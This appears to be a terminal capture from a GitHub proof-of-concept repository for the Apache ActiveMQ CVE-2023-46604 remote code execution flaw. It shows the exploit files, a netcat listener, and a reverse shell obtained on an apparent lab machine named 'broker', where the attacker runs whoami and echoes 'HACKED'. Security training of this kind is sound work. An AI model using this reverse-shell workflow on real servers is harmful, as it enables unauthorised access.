 zerox30@zeroX30: ~/broker_extra/CVE-2023-46604-RCE-Reverse-Shell-Apache-A
┌──(zerox30㉿zeroX30)-[~/broker_extra/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ ls
ActiveMQ-RCE.exe  go.mod  main.go  poc-linux.xml  poc-windows.xml  README.md
┌──(zerox30㉿zeroX30)-[~/broker_extra/CVE-2023-46604-RCE-Reverse-Shell-Apache-ActiveMQ]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.11.243] 34546
bash: cannot set terminal process group (878): Inappropriate ioctl for device
bash: no job control in this shell
activemq@broker:/opt/apache-activemq-5.15.15/bin$ whoami
whoami
activemq
activemq@broker:/opt/apache-activemq-5.15.15/bin$ echo "HACKED"
echo "HACKED"
HACKED
activemq@broker:/opt/apache-activemq-5.15.15/bin$ echo "By Z3R0x30!"
echo "By Z3R0x30!"
: 253 bits X25519
By Z3R0x30!
activemq@broker:/opt/apache-activemq-5.15.15/bin$